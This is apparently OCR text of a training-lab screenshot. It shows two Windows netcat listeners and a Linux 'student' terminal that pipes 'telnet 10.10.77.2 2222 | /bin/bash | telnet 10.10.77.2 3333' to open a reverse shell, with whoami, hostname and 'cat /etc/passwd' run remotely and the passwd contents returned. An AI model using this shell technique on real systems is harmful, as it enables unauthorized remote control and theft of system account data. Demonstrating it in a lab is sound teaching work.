 C:\WINDOWS\system32\cmd.ex...
C:\>nc -l -p 2222
whoami
hostname
cat /etc/passwd
C:\WINDOWS\system32\cmd.ex...
C:\>nc -l -p 3333
student
t4linux
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologi
daemon:x:2:2:daemon:/sbin:/sbin
adm:x:3:4:adm:/var/adm:/sbin/no
lp:x:4:7:lp:/var/spool/lpd:/sbi
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/
halt:x:7:0:halt:/sbin:/sbin/hal
mail:x:8:12:mail:/var/spool/mai
student@t4linux:~
File Edit View Terminal Go Help
$ telnet 10.10.77.2 2222 | /bin/bash |
telnet 10.10.77.2 3333